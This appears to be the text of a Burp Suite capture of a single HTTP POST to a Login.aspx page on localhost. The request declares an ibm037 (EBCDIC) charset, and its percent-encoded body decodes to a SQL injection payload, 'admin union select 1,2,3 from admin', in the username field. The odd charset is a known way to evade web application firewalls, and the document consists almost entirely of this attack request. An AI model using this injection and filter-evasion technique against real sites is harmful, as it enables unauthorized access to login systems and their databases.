 Request
Raw Params Headers Hex Hackvertor
POST /Login.aspx HTTP/1.1
Accept: text/xml,application/json
Connection: close
Accept-Language: zh-CN,zh;q=0.8
Content-Type: application/x-www-form-urlencoded; charse=ibm037
Content-Length: 126
Host: 127.0.0.1
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
%A4%A2%85%99%95%81%94%85=%81%84%94%89%95%40%A4%95%89%96%95%40%A2%85%93%85%83%A3%40%F1k%F2k%F3
%40%86%99%96%94%40%81%84%94%89%95